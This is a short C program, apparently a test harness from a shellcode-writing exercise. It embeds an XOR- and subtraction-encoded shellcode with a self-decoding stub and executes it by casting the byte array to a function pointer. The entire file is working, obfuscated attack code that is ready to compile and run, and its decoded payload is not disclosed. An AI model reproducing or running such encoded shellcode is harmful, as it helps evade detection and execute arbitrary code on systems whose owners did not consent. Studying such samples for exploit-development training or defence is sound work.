 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x14\x5e\x31\xc0\x31\xdb\x31\xc9\xb1\x19\x80\x2e\x03\x80\x36\xaa\x46\xe2\xf7\xeb\x05\xe8\xe7\xff
\xff\xff\x9e\x6d\xfd\xc5\x88\x88\xdc\xc5\xc5\x88\xcb\xc6\xc7\x26\x4c\xfd\x26\x4b\xfc\x26\x4e\x1d\xa4
\x6a\x2d";
main()
{
        printf("Shellcode Length:  %d\n", strlen(code));
        int (*ret)() = (int(*)())code;
        ret();
}